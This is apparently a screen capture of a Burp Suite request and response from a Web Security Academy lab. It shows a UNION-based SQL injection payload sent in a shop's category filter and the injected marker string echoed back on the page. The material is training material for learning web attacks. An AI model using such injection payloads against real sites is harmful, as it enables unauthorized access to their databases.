 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL,'asdasd',NULL-- HTTP/2
2 Host: 0a220058030f9e5a804071e7006a003d.web-security-academy.net
3 Cookie: session=wzmKZHVTee8gOBEB1vfiGO2iyznUwG97
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a220058030f9e5a804071e7006a003d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT NULL,'asdasd',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Toys & Games
asdasd